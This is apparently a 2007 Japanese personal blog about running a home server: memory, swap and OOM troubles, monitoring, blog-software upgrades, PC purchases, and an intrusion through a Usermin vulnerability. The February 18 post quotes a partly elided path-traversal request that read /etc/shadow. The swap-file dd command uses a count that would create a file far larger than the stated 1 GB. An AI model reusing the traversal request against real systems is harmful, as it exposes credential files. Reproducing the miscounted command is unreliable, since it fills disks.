

apacheのスレッドがドドドっと立ち上がってCPU負荷が思いっきり上がると同時に、メモリも大きく消費されるのが見て取れる。ログは確認していないがMTへのトラックバックSPAMだと思われる。

メモリが一気に500MBくらい消費されている。この倍の規模だと、以前ならoom killerが発生してしまっていることになる。

尋常ではない負荷なので、apacheのチューニングを行ったほうが良さそう。

2007年10月10日

●cactiにapache監視を追加

Software Design10月号は『ネットワーク&システムの「見える化」計画』特集でした。うちのサーバでも監視に用いているcactiの紹介や応用も掲載されています。いくつかのプロバイダでの実際のシステム構成や監視の実態の紹介など興味深い内容でした。

記事を参考にapacheの監視をcactiに追加しました。

●MT4.01アップデート

MTを4.01にアップデートしました。たくさんのバグフィックスがあるようです。アップデートの必要性は「強く推奨」だそうです。

確かに使ってて「あれ?」と思うことがありました。これで直ってると良いですが。

2007年10月 6日



●captcha

最近立て続けにコメントSPAMが届く事が増えてきたので、画像認証を有効にしました。

最近立て続けにコメントSPAMが届く事が増えてきたので、画像認証を有効にしました。

MT3の頃はMT-SCodeプラグインで実現してたんですが、MT4ではこのプラグインは動かないので諦めてたんですが、MT4では標準で画像認証が付いてたんですね。知りませんでした。

ただしMT3から移行してきた場合は、テンプレートをいじる必要があります。小粋空間さんの以下の情報が参考になります。

Movable Type 3 から Movable 4 へのアップグレード

2007年10月 2日

●メモリ増設

オーダーしていたメモリ到着。早速インストール。

512Mから2.5GBへの大幅増強。これで大きなSWAPの発生による高負荷や、メモリ不足によるoom killerを抑えられる見込み。

しかし1万9千円のサーバに、増設メモリが16,500円、、、、

筐体を開いたついでに内部のホコリを掃除して、ネットカメラに移行して使わなくなったビデオキャプチャカードを取り外した。

2007年9月30日

●サーバ用のメモリをオーダー

このところメモリの使用量を見ていて度々swapも512MB以上使ってしまうことがあるのを見かけた。その都度負荷は大きく跳ね上がり、HDDの温度も上昇する。

このところメモリの使用量を見ていて度々swapも512MB以上使ってしまうことがあるのを見かけた。その都度負荷は大きく跳ね上がり、HDDの温度も上昇する。

MTへのトラックバックSPAMはapacheのチューン次第だと思うが、他にも原因があるかもしれないし、何よりメモリ512MBでは心もとない気がしてきたので増設することにした。

2GB増設して2.5GBにすることにします。そこでTranscend TS1GDL370(1GB)を2枚オーダーしました。

ECC付きメモリは高価ですが、だいぶ値もこなれてきた感があります。このメモリ、Transcend オンラインで8,250円です。他のショップでは、このメモリがまだ1万円以上してたりします。ヤフオクでもこれより高値で取引されているのを見かけます。値段の動きが追従してないんですね。

2007年9月29日

●Canon MP970

今使っているプリンタはEPSON PM-950C(2001年10月発売)というモデル。一度、印刷できなくなるというリコール(2003年)があったりしたけど、その後特に大きなトラブルもなく機嫌よく動いています。

今使っているプリンタはEPSON PM-950C(2001年10月発売)というモデル。一度、印刷できなくなるというリコール(2003年)があったりしたけど、その後特に大きなトラブルもなく機嫌よく動いています。しかし古いモデルなんで、プリントした写真がすぐに退色してしまうのはちょっと悲しい。最近は何十年も色あせないプリントが当たり前ですよね。

接続はUSBなんですが、他のパソコンから使うときにいちいち差し替えています。これもちょっと煩わしいですね。 そんなわけで、発表になったばかりのキヤノンMP970がちょっぴり気になったりしています。LANも装備されてます。用紙も給紙カートリッジでホコリかぶらないし。デザインもエプソンより洗練されてるし。

10月上旬発売で、実売は4万円くらいになりそうです。

2007年9月28日

●Coppermine Photo Galleryインストール

以前サーバがクラッシュしたときに写真を公開するのに使っていたCoppermine Photo Galleryもクラッシュしてしまい、ずっとそのままにしていた。一時は気分を変えてFlickrにしてみようとも思ったんだけど、もう一度Coppermine Photo Galleryをインストールすることにしてみました。

以前サーバがクラッシュしたときに写真を公開するのに使っていたCoppermine Photo Galleryもクラッシュしてしまい、ずっとそのままにしていた。一時は気分を変えてFlickrにしてみようとも思ったんだけど、もう一度Coppermine Photo Galleryをインストールすることにしてみました。

2007年9月25日

●超高負荷

サーバの状態を確認すると、すごい負荷が掛かってHDDの温度も上昇しているのを見つけた。記憶領域のグラフは、高負荷のせいか途切れてしまっていた。

apacheのログを調べて回ると、MovableTypeのトラックバックCGIが該当する時間帯に多量に立ち上がっていることが分かった。どうやらトラックバックSPAMが原因のようだ。現在は一時的にSWAPを増やしているので何とか凌げているが、以前ならoom killerが発動していたことだろう。

対策としてapacheのチューニングを行おうと思う。具体的には、RLimitCPU、RLimitMem、RLimitNPROCをうまく設定する必要がある。

2007年9月18日

●RAID Rebuilding

なんと今朝の強制再起動からRAIDがDegrade状態になっている。強制的に電源落としたのがいけなかったんだろうか、、、

とりあえずシステムのバックアップをとって、リビルド中。

ちなみに、このHDDは今年の2月に交換したばかり。まだ壊れないで欲しい。

●oom killer度々

今朝もoom killerが発生。ちょうどタイミングに出くわしたが、すごい負荷でログインできずに、何がメモリを食ってるのか分からず終いだった。結局いろんなプロセスが殺されてしまったせいか、ログインすらできなくなってしまったので強制再起動させた。

ログを見てもなかなか原因を特定できそうにないので、とりあえずどの程度メモリが増えればoom killerが発生しないのか試すことにした。メモリを増設するのはコストもかかるし面倒なので、とりあえずswapを1GB増やして様子をみることにした。

ファイル上にスワップ領域を作る方法は以下の通り。

# dd if=/dev/zero of=/usr/local/swap bs=1024 count=1073741824

# chmod 600 /usr/local/swap

# mkswap /usr/local/swap 1073741824

# swapon /usr/local/swap

2007年9月17日

●oom killer問題

1〜2ヶ月に1度程度、サーバが止まってしまう事がある。原因はメモリ不足によるoom killer(Out of Memory Killer)の発動のせい。oom killerはメモリが確保できるようになるまで、稼働しているプロセスを(無作為に?)殺して回るために、いろんなサービスが停止してしまう。(そもそも、こんな仕組みで問題ないんだろうか、、、)

httpdなんかが止まればすぐに気づくが、telnetdやftpdが止まってもしばらく気がつかない事もある。毎朝logwatchメールには目を通してるんだけど、oom killerはなぜかレポートに含まれてこない。

何が原因でメモリ不足が発生するのか原因は未だ分かっていないので対策できないでいる。たぶんapache関係だと思うんだけど。(MTへのTBアタックとか)

何も考えずにメモリを増やす(現在512MB)という手もあるけど、ECC付きのメモリは高価だし、そもそも定常状態では512MBで十分なので安易にメモリ拡張するのもなんだかなぁ。

# free

total used free shared buffers cached

Mem: 514508 457212 57296 0 18420 114176

-/+ buffers/cache: 324616 189892

Swap: 506036 360 505676

定常的には約190MBもメモリに余裕がある。

とりあえずlogwatchにoom killerのメッセージが出るようにして、早めに対応できるようにしたいと思います。

●RTX1100 SNMP

以前、取説をさらっと見ただけで、ルータYAMAHA RTX1100はSNMPでインタフェースの情報を取れないものだと思い込んでた。もう一度調べ直してみると取得できるじゃないですか。

設定にあたっては、以下のドキュメントが参考になります。

http://www.rtpro.yamaha.co.jp/RT/FAQ/SNMP/index.html

PPPoEで使っているPPポートをSNMPで見れるようにするにはsnmp yrifppdisplayatmib2 onコマンドで有効にしなければならない。

snmp host XXX.XXX.XXX.XXX

snmp community read-only PUBLIC

snmp yrifppdisplayatmib2 on

さっそくcactiに設定して、トラフィックをモニタできるようにしました。これでWANの通信状況もモニタできるようになりました。

2007年9月13日

●emobileサービスエリア

すでに浜松エリアでもサービスが始まっていたんですね。(赤いエリア)今年の暮れまでにはかなり広い範囲がサービスエリアになるようです。(黄色いエリア)

取り立ててmobile通信環境が必要なわけではないでのですが、非常に気になるサービスです。

2007年9月 9日

●Gmail Filter

Gmailには多彩なフィルタ設定が行えるようになっている。これを使えば、条件に合わせて転送やラベル付けなどが行える。フィルタ設定については「Gmailフィルタの使い方」がとても参考になります。

個人的に、フィルタ設定としてもうひとつ欲しい機能が「メールサイズの判断」。現在ケータイへのメール転送のために自宅サーバに用意したケータイへの転送用のフィルタでメールのサイズの判断を行っている。Gmail側でメールサイズの判断がきればGmailからケータイへの転送も直接行える。Googleへリクエスト出してみようかな。

2007年9月 8日

●Google Apps伝授

バンド仲間のJoeがこれまで使っていた自分のドメイン用のホスティングサービス(ウェブとメール)を、期限切れを機会に乗り換えることになった。ウェブサービスはうちの自宅サーバに、メールサービスはGoogle Apps(Free Edition)に乗り換え。Joeのお宅にお邪魔して、Google Apps導入のお手伝い。

Google Appsは非常にすばらしいサービスだけど、MXが設定できるDNSサービスが別途必要。Googleで無料DNS(もちろんダイナミックDNS対応)サービスもやってくれないかなぁ。

夕方、Joeの子供たちと近所の公園でフリスビー。子供たちの相手って大変なんですね。疲れました。^^;

2007年8月24日

●AirTunes

AirMac Expressを中古で8千円ほどで購入。AirTunes機能を使って、ワイヤレスで離れた場所のスピーカからiTunesを再生できます。オーディオセットとPCが離れてたり、ノートブックなんかの場合には便利。今のところあんまり使い道ないけど、面白そうなので買ってみました。

Amazonで買う

2007年8月19日







●夏のHDD



この一週間のサーバのHDDの温度変化です。部屋に誰もいないときは冷房はつけていないのですが、HDDは50℃を越えることはないようです。だいたい室温+10℃って感じです。これなら大丈夫そう。

●MT4へアップデート

MTを3.3から4.0へアップデートした。久々のメジャーバージョンアップ。

MTを3.3から4.0へアップデートした。久々のメジャーバージョンアップ。小粋空間さんの記事を参考に移行完了。以前使っていたプラグイン関係のタグを削除したりして少々手間取ったけど無事完了。

Blog以外のウェブページが作れるCMSのような機能と、WYSIWYG編集が便利そうなのでアップデートに踏み切りました。

アップデート後、MTのDashboardが日本語表示されない。アップデート手順に不備があったのか、、、。他にも、ファイルのアップロード画面からキャンセルで抜けられなくなかったり(WindowsのFirefoxだけか?)、少々問題点がある。原因は不明。

その後、Dashboardの表示は、User Profileを保存しなおすことで(User Profile画面で保存を行う事で)無事日本語表示になりました。

2007年8月18日

●自作PCはじめ

部屋を片付けてたら1993年に買ったPCの納品書が出てきた。Intel486 66MHzのPCがなんと658,400円。

いわゆる自作PCが流行り始めた走りの頃です。今のPCではありえない価格ですが、当時はこんなに早いPCがこんな価格で手に入ると喜んでいました。まだWindowsじゃなくてDOS(5.0)でした。懐かしっ。

時は変わって、自作PCの方が高い時代になってしまいました。どのみち今ではパーツを買い換えたり買い足したりしてグレードアップするよりも一気に買い換えたほうが楽だと感じるようになってしまいました。以前のような目を見張る進歩も感じられなくなりましたしね。

2007年7月16日

●Nokia Suite 6.84

パソコンを買い換えてWindows VistaになってからNokia Suiteをインストールできなくて困っていた。インストールしようとしていたVersion 6.83はVista対応と書かれていたのだけど、どうしてもインストールの途中から進まなくなってしまう。さっきNokiaのサイトを確認したらVersion 6.84があったのでインストールしてみるとあっさりインストールできた。

パソコンを買い換えてWindows VistaになってからNokia Suiteをインストールできなくて困っていた。インストールしようとしていたVersion 6.83はVista対応と書かれていたのだけど、どうしてもインストールの途中から進まなくなってしまう。さっきNokiaのサイトを確認したらVersion 6.84があったのでインストールしてみるとあっさりインストールできた。

これでVistaからケータイにアクセスできる。でも残念ながらVistaに標準で付いてくるWindowsカレンダーとは同期は取れないんですね。対応してほしいなぁ。

2007年7月10日

●up2dateでハマる

久々にサーバのup2dateを掛けたところ、GDM(グラフィカルログイン)画面のバックグラウンドのpngファイルのフォーマットを読み込めないというエラーでコンソールからログインできなくなってしまった。

調べてみると、GTK+の設定ファイルgdk-pixbuf.loadersにpngフォーマットのエントリがないことが分かった。原因はlibpngとの整合性のようであった。最新のlibpngを持ってきてmake installして、gdk-pixbuf-query-loaders-32でgdk-pixbuf.loadersを作成し直すとpngファイルのエントリが追加されて、正しくGDMやX-windowによるコンソール画面が起動するようになった。

他にもImageMagickとPerlMagickのアップデートによって、正しくjpegのハンドリングをできなくなる事態になっていた。libjpegをソースからビルドしてインストールし、ImageMagickおよびPerlMagickもソースからビルドしてインストールすることで解決。

ソースから入れ直したモジュールは、yumとかup2dateにデグレードされないようにアップデートの対象外にしたいけど、どうすればいいんだろう。

2007年6月25日

●Dimension 9200セットアップ完了

ラック(強化エレクタ)に収めてセットアップ完了。古いPCのHDDはUSB外付けHDDケースに収めて必要なデータを整理する予定。

Photo: CANON EOS 20D + CANON EF-S 10-22mm F3.5-4.5

これでサーバ用PC(黒いやつ)とWindows PCの両方ともDellになってしまいました。なんでDellばっかりかって考えると、結局安いからですね。サーバ用のPCなんて1万9千円だったし。^^;;

ちなみにこのBlogをサービスしているのも、この1万9千円サーバです。

数日使ってみて、やはり新しいPCは快適です。以前(Pentium4 1.6GHz)は、何かにつけて重たくなってまどろっこしかった操作が、新しいPC(Core2 Duo 2.4GHz)では何のストレスもなくサクサク動きます。

たとえば大量のメール取り込むのも、以前は1通2通と数えられるくらい遅かった。遅いのはNorton AntiVirusで1通ずつメールをスキャンするせいなんだろうけど、新しいPCではどぉぉーーっと一気に取り込まれます。iTunesでCDをリッピングしていると、以前は重たくて他の操作がままならなかったけど、新しいPCではそんな負荷ぜんぜん感じない。エンコードのパワーが上がったせいか、ドライブが早いのか、取り込むのも早い。

Windows Vistaの恩恵は今のところ特に何もないように思うけど、ガジェットはちょっと便利かも。WUXGA(1920x1200)ディスプレイを使っているので、画面の端に常に何かを表示させておくのは苦ではないので、もしかするとガジェットを便利に使いこなせるかもしれない。これから、いろいろ試してみよう。

Vistaではサスペンドからの復帰がかなり高速になったとのことだけど、以前が遅すぎた(何か問題を抱えていたように思う)ので、どのくらい早くなったのかよくわからない。とりあえずサスペンドからの復帰なら、Mac OSXの方がぜんぜん早いと感じる。本当にサスペンドしていたのか?と思うくらい一瞬で復帰する。初めて触れたときには驚いて感激した。さすがAppleはOSもハードも一挙に手がけているだけある。

何はともあれ、OSもPCも新しくなったので、せっかくなので快適に使えるように古いデータを整理して環境を整備しようっと。

2007年6月23日

●Dell Dimension 9200到着

オーダーしていたDell Dimension 9200がやっと届きました。安いのはいいんですが、遅いですね。

早速セットアップです。といってもOS(Windows Vista Ultimate)はプリインストールされているので、古いPCからネットワーク越しに必要な環境を移行するだけ。

Vistaは重いと言われてて心配してたんだけど、さすがにPentium4 1.6GHzからCore2 Duo 2.4GHzに変わるとそんなことはぜんぜん感じられないです。たぶん5年ぶりの買い替えです。

Virtual PC 2007を入れて、ゲストOSとしてWindows XPを入れてみましたが、これも難なく動きますね。しかし、なぜかゲストOSにNorton AntiVirusを入れると無茶苦茶重たくなって使用に耐えられなくなってしまった。ホストOSは特に問題無し。原因は分からない、、、

とりあえず内部を見てみたかったので開けてみました。クーリングファンは12cmで非常に静かです。ヒートシンクに触れてみたのですが、負荷かけてない状態ではまったく熱くないですね。それにしてもチープな作り、よく言えば合理的に作られています。

Photo: CANON EOS 20D + CANON EF-S 10-22mm F3.5-4.5

ちなみに一緒に付いてきた19インチLCDディスプレイDell SE197FP と、ディスプレイに取り付けられる専用スピーカーDell AS501PAが不要なので処分します。もし興味ある方はご連絡くださいませー。

2007年6月12日

●Dimension 9200キャンペーン

昨日までのキャンペーン、引き続き14日までやってるようです。しかも9万円以上の買い物で5%引きクーポン使えるし。;_;

いつもこんな風に蓮ちゃんですよね。とうぜん後の方がお得。

2007年6月10日

●Dimension 9200キャンペーン

Dimension 9200の特売品(構成価格208,425円)が2000台限定で99,990円(送料込)だ。締め切りは明日の24時だ。

Dimension 9200の特売品(構成価格208,425円)が2000台限定で99,990円(送料込)だ。締め切りは明日の24時だ。

抱き合わせのLCDディスプレイ(SE197 19インチSXGA)は不要(外せない)なので、すぐに売り払えば2万円弱で売却できるだろうから、実質8万円くらいになる。これは他のPCベンダ(サイコムとか)よりも価格的にはアドバンテージ高いですね。

| OS | Windows Vista Home Premium |

| CPU | Intel Core2 Duo 2.4GHz E6600 |

| Memory | 2GB(1GB x2) デュアルチャネルDDR2-SDRAMメモリ |

| HDD | SATA 250GB |

| Optical Drive | DVD+/-RW ドライブ (DVD+R 2層書込み対応) |

| Video | NVIDIA GeForce 7300 LE 256MB TurboCache |

ということで、発注しました。OSもこの際Vistaにしてみようかと思って、Windows Vista Ultimateを選択。

結局、Core2 DuoなPCが欲しいと思ってから約半年待ちましたね。

#次はCore2 DuoなMac!?

2007年6月 9日

●Norton AntiVirus 2007

古いバージョンの期限が間もなく切れるので最新を購入。

シマンテックストアで買うと送料込みで5,848円ですね。Amazonでの購入がお得なようです。

2007年6月 7日

●Dell Access Deniedその後

以前はネットスケープかIEじゃないと製品の構成を見れなかったDellのページ、いつの間にかFirefoxでもちゃんと見れるようになってますね。それにしても、やっとですね。

2007年5月25日

●ネットワークカメラ導入

留守番中のわんこの様子を見るためのカメラをネットワーク(無線LAN)カメラCorega CG-WLNCMNGV2に変えました。

こんなのが1万円台で買えるんですからすごい時代ですよね。

Camera: CANON EOS 20D + CANON EF-S 10-22mm F3.5-4.5

これまで使ってたカメラはこんなの(以下)です。画像を送信するワイヤレスカメラと専用の受信機のセットになっています。6年位前にUSで$70くらいで買ったような気がします。

2.4GHz帯を使用していますが無線LANじゃないです。画像(と音声)はアナログで送信されます。

Camera: CANON EOS 20D + CANON EF-S 10-22mm F3.5-4.5

専用の受信機からのビデオ出力を、サーバに内蔵させたビデオキャプチャカードで取り込んでネットワークカメラの機能を実現させていましたが、サーバを入れ替えてから再設定が面倒なんでそのままになっていました。構成がスマートで設定も簡単なネットワークカメラに入れ替えることにしました。

ネットワークカメラへはWAN側からは直接アクセスできないようにしています。自宅サーバ上の専用ウェブページから見れるようにCGI(ネットワークカメラの画像をwgetしてるだけです)で処理しています。

まぁ、留守番の様子見ても寝てるだけなんですけど。^^;;

2007年4月20日

●La Fonera到着

先日のキャンペーンでオーダーしたLa Foneraが到着。

キャンペーンで本体0円だけど、なぜか代引き手数料は300円取られる。送料600円と合わせて、税込945円の無線LANルータだ。これで今日からFoneraの仲間入りです。

2007年4月15日

●Dell Access Denied

日本Dellの忌まわしいこのメッセージ、いつまでこの状態なんだろう。だいたい「Netscape4.6以上で」というのも今更笑えます。ちなみに米DellではFirefoxだろうがSafariだろうが^^;;アクセス可能です。

2007年4月12日

2007年4月 3日

●Google Apps for Your Domain

ということで、某クラブのドメイン用にGoogle Apps for Your Domainを取得。

某クラブのドメインのDNSはさくらインターネットにあるが、Gmail転送用のサブドメインを作って作ってMXを設定するには、なんと月額1,000円もするDNS設定サービスに別途申し込む必要があるのだと。X_X

ということで、Gmailへのメール転送用に私が所有する別のドメインにサブドメインを作って、それにGmail用のMXを設定した。DNSにはZoneEdit(無料)を使っている。

Gmailの画面のロゴも某クラブのものに差し替え完了。

とりあえず希望者のみ先着でGmailアカウントを作成することにする。

#将来参加者が減ってMLもなくなったら、さくらインターネットやめてGmailだけにしよう。

2007年3月27日

●Googleアプリ独自ドメイン向けサービス

Googleアプリ独自ドメイン向けサービスは、無料でGmailを独自ドメインで使うことができる。最大100アカウント作れて、容量も1アカウントあたり2GBだ。MLの作成もできる。(Gmailだけではない。)すばらしい。

わざわざホスティングを借りて、独自ドメインでメールを受信しているような分かってる方々は、どどどっとこれに移行しちゃうんじゃないかな。

某クラブのドメインもこれに移行させたいところだけど、残念ながら100アカウントじゃ足りない。プレミアムサービスに期待してます。

あと、MLにもう一工夫欲しい。よくあるMLサーバ(fmlとか)みたいに、ML管理者を設定できるようにして欲しい。現状では管理者という概念はあるが、すべての設定を操作できてしまうのがイマイチである。

●サーバリニューアル

先月インストールしてそのままになっていたサーバのアップデートを行った。

古いPCを使って、CentOS4.4のインストールと設定、コンテンツのコピーを終えたHDDを、本来のサーバに載せ換えた。

セキュリティにかかわる設定を終えて、いろんな機能もざっとチェックした。まだ足りないものもあるが、これから追々インストールと設定を行っていく。

今回のOS変更で、すでにほとんどいっぱいだった160GBのHDDを300GBに変更した。これでしばらく持ちそうだ。

Dell SC430サーバの中身。300GB x 2のRAID 1構成です。

2007年3月18日

●ドメイン記載変更

某クラブのドメイン記載変更を計画中です。

クラブ解散後も、100アカウント以上で使い続けていて、今後も使い続けようと思っている。しかし、組織名にクラブの母体である会社名が入っていて、このままではあまりよろしくない。また、登録担当者や技術担当者も複数登録されているのを一本化したい。ということで、思い切ってドメインの記載変更を行う事にしました。

ところが、OR.JPドメインの記載変更はちょっと厄介で、法人登記簿謄本などが必要になる。基本的に法人格でないと取得できないドメインだからだ。

しかし我々はこのような規約がない頃にOR.JPドメインを取得したので、記載内容の変更には登録代表者の印鑑証明くらいで何とかなるらしい。現在レジストラからJPRS(日本レジストリサービス)に詳細を確認中。

さて、新しい組織名を考えなくては。

2007年3月 6日

●OP25B対策完了

ということで、自宅サーバのOP25B対策を行いました。

メールサーバはさくらインターネットと契約しているので、自宅サーバからのメール発信はさくらインターネットのメールサーバをリレーさせるように設定。Submission Portを介してSMTP認証で接続するようにsendmailを設定します。自宅サーバからさくらインターネット間はSMTP over SSLで接続しています。

自宅サーバ ---SMTP over SSL / Submission Port---> さくら

これで無事に今まで通り自宅サーバからのメール発信も行えるようになりました。

設定は以下のページが参考になります。

「OP25B環境下における非常駐sendmail用submit.mcの設定方法」

●Outbound Port25 Blocking

使っているプロバイダ(BB.excite)でもOutbound Port25 Blockingが始まってしまった。プロバイダ外のメールサーバを使っているので、メールが出せなくなってしまった。PCのメール環境ではSMTPをメールサーバのSubmission Portに変更すれば良いので困らないが、自宅サーバのMTA(sendmail)からプロバイダ外にメールが発信できなくなってしまった。いくつかのMLや管理用メール発信が滞ってしまう。sendmailから直接発信じゃなくて、メールサーバのSubmission Portへリレーさせるようにしなくては。SMTP-AUTHなんかも設定も必要なので面倒だなぁ。

2007年3月 4日

●eneloop

ワイヤレスマウスを2個(それぞれ単3が2本)使っていて約2ヶ月で交換になる。つまり年間約24本のアルカリ単3電池が必要になる。これは環境にも懐にも優しくない。

ということで、三洋eneloopを買いました。eneloopは自己放電が少ないという事で、マウスみたいな微少電力で長い期間使うものにピッタリですね。

充電器と単3型充電池が4本付きのN-TG1Sというモデルを買いました。アマゾンで2,980円でした。

SANYO eneloop 充電器 単3形4個セット (単3形・単4形兼用) N-TG1S

2007年2月21日

●Bluetoothヘッドセット新調

以前買ったやつはケータイ用にして、Mac用にBluetoothヘッドセットを新調しました。

小さいですが、装着もしやすいですし、フィット感も良いです。

アマゾンで6千円ちょっとでした。

Plantronics Bluetooth対応 ワイヤレスヘッドセット(片耳タイプ) Explorer320 68577-16

2007年2月18日

●userminから侵入

なんとまた侵入されていた。orz

なんとまた侵入されていた。orz

あるユーザからFTPが繋がらないと連絡を受けて、いろいろ調べてみると侵入者によってパスワードが変更されていた。以前sshで侵入されたが、それとは別の侵入路だった。なんとuserminから侵入されていた。

調べてみるとuserminの古いバージョンには脆弱性が報告されている。

userminのログを確認すると、例のsshの対策(sshサービスを停止)を施したわずか2日後にuserminから侵入してきていた。ログによると、userminの脆弱性を利用して/etc/shadowを得ることができたようだ。

#アクセス元のIPはあえて隠しません。

62.204.144.14 - - [26/Jan/2007:11:07:09 +0900] "GET /unauthenticated//..%01/....省略.....%0/etc/shadow HTTP/1.1" 200 1966

このあと8時間後にuserminから複数のアカウントにログインしてきている。ログインしたアカウントはすべてパスワードを変更して回っている。(ほとんど使われていないアカウントが含まれているので、ユーザから報告を受けるまで気づかなかった。)

アカウントのうち1つは、そのユーザ権限で何やらデーモンが動かされていた。shという名前で動いていて、そのユーザのホームの下に作られた.bashというフォルダに実体があった。何やら1時間に一度ファイルが更新されている。このデーモンは今日まで何を行っていたんだろう、、、、、

今回usermin経由で侵入してきたのは、全アカウントにではない。おそらく暗号化されたパスワードを、パスクラック(辞書に載ってるような単語などを暗号化したものと比較してパスワードを見破る手法)して破ることができたものだけが侵入されたのだろう。何はともあれ、またパスワードの再設定を行わなければ。

対策として、この脆弱性の対策が施されたuserminとwebminに更新した。またuserminから行える項目も見直して、ファイルの転送やshellの実行などは行えないようにした。

webminはアクセスの形跡がなかった。まだ今のところroot権限は奪われていない。目的とすることは、ホストの乗っ取りではなくて、アタックのための踏み台だろうから、おそらくはroot権限など要らないんだろう。彼らにとっては、アタックに必要なデーモンが実行できて、なるべく長く見つからないことが重要なんだろう。それには逆に、パスワードなど変更しないほうが見つかりにくいと思うんだけど。今回の場合、鍵を掛けてしまうから侵入に気づかれているわけだし。

インターネットに晒されているサーバの維持管理は本当に難しい。とにかくシステムのログとJPCERT/CCのレポートにはしっかり目を通さないと。

しかしイタチごっこですね。

2007年2月17日

●CentOS4.4インストール中

以前サーバにしていたPC(Celeron 1.3GHz)に、昨夜届いたHDDと、先日ヤフオクで購入した3ware 8006-2LPをインストール。こういう時、古いPCでも一台くらい予備に置いておくと何かと役に立ちます。

さっそくCentOS4.4のインストール開始する。まずはOSのインストールとup2dateまで行って、コンテンツ(ウェブやデータベースなど)の移行はのんびりやっていこうと思っています。

CentOS4.4のインストールについては何も難しいことはないですが、以下が参考になります。

「インストール完全ガイド CentOS 4.4」

●Mighty Mouse Wireless交換

Mighty Mouseって、度々スクロールボールの操作が効きにくくなってしまうトラブルに遭遇しますね。昔のボールマウスと同じように、ゴミが入り込んでしまうんでしょうね。内部をクリーニングできる構造にはなってないので、強くグリグリしたりして何とか一時的には改善するけど、またしばらくすると症状が出てくる。どうやらMighty Mouseの持病のようなものらしいです。ネットを漁ると同じトラブルに悩んでる人をたくさん見かける。交換してもらってる人も多く見かけたので、先週末アップルのサポートに電話してみました。一通りインタビューを受けて交換してもらえる事となり、今日新しいマウスが到着。

新しいマウスでは改善されているといいんですが。

2007年2月16日

●中部電力コミュファ

![]() 去年末から中部電力のコミュファのサービスエリアになったようだ。月額料金が、プロバイダ込みで5,985円、プロバイダ別で3,990円。

去年末から中部電力のコミュファのサービスエリアになったようだ。月額料金が、プロバイダ込みで5,985円、プロバイダ別で3,990円。

現在、NTT西日本Bフレッツ月額5,219円+プロバイダ(BB.excite)月額500円だ。

コミュファの場合、提携プロバイダが少ないし、その中にはBB.exciteのような格安のプロバイダはないようだ。(BB.excteの500円プラン。メールやウェブなどのサービスは一切要らない人向けのプラン。)

どうやら私にとって、コミュファにメリットはなさそうだ。

●320GB SATA HDD購入

新しいサーバ構築用に320GB SATA HDDを2台購入。モノは日立IBM(HGST)のHDT725032VLA360。ドスパラで1台10,479円でした。

2007年2月14日

●3ware 8006-2LPを購入

新しいOS(CentOS)のインストール用に、現在サーバで使っているのと同じRAIDカード3ware 8006-2LPの中古をヤフオクで13,000円でゲット。新品だと2万円くらいします。

とりあえず空いてるPCに載せて、余っているSATAのHDDを1つだけ繋いで、KNOPPIXでパーティショニングとフォーマットを行って動作確認。問題なし。

RAID1(ミラー)なら、素のSATAインタフェースにHDDを繋いでサーバを構築後、元のサーバのRAIDカード(8006-2LP)に繋げばいいじゃん、と思われがちですが、実はこれができないんです。3wareのRAIDって、ディスクの情報(パーテショニングなど)を特殊な持ち方してるようです。

さて次はHDDの用意だ。

2007年2月11日

●サーバのバックアップ方法を変更

前回から1ヶ月強のバックアップ。

前回から1ヶ月強のバックアップ。

今までデータの領域はtarでパイプして毎回丸ごとコピーしていたけど、今回からrsyncで差分だけをコピーすることにした。できれば毎晩バックアップを取るように変更しようかと思っている。

2007年2月 6日

●Fedora Legacy shutting down

去年末でFedora Legacy Projectがとうとう終わってしまった。RedHat9のサポートが打ち切られた2004年5月から今まで、このプロジェクトのおかげで自宅サーバのセキュリティを維持できてきました。Thanks, Fedora Legacy Project!

このままではセキュリティの維持が行いにくい(Security Issue発生時になるべく手間をかけずにすばやく対応したい)ので、この際何らかのディストリビューションに乗り換えるのが懸命だろう。

ここはやはり以前も検討したCentOS(4.4)にしてみようかと思っている。RHEL4互換のOSだ。RedHat系なので手馴れているし、アップデートも簡単だし、ライフタイムもRHEL4と同じだとすれば2012年2月29日まで受けられる。

ディストリビューション変更の手順としては、ダウンタイムを短くして、リスクも最小限に行いたい。OSのセットアップに時間をかけたいので、以下の方法が良さそう。

↓

コンテンツやデータベースを移動してチェック

↓

元のサーバにHDDを換装

以前使っていたPCが空いているのでサーバは問題ない。しかし別途RAIDとHDDを用意しないとならない。RAIDは現在も使っていて実績もある3ware 8006-2LPが良いだろう。HDDはもそろそろ容量アップ(160GB→300GB程度)もしたかったのでちょうど良い。

2007年2月 3日

●Nokia N73とiSync

OSX Tigerにアップデートして、Nokia N73とiSyncできるようになりました。カバンにほうりこんであるケータイとBluetoothを介してiSyncできてしまうんです。無茶苦茶便利ですよっ。

●Tigerをインストール

まもなくOSX Leopardが出るというのに、いまさらだけどPowerBook G4のOSをTiger(10.4.8)にしました。

まもなくOSX Leopardが出るというのに、いまさらだけどPowerBook G4のOSをTiger(10.4.8)にしました。

Power Book G4を購入してすぐにOSX Tigerが無償アップグレードとして届いてたんだけど、特にアップグレードの必要がなかったのでずっとそのままにしていました。

アップグレード・インストールがお手軽そうですが、「消去してインストール」を行い、インストール後にユーティリティの移行アシスタントを使って環境を戻すことにしました。以前友人からアップグレード・インストールよりも問題が少ないと聞かされていたからです。

まずは、古い環境をごっそりUSB HDDにバックアップしました。バックアップにはディスクユーティリティの復元機能を用いました。復元元を内蔵のHDD、復元先をUSB HDDに指定することでバックアップをUSB HDDに取ることができます。約50GBのバックアップに数時間かかりました。

Tigerのインストール後、移行アシスタントを使ってユーザや環境をバックアップしたUSB HDDから持ってきます。全部で5時間くらい掛かりました。

これで今日からTigerユーザです。今更ですが。^^;;

2007年2月 2日

●Nokia N73の日本語入力

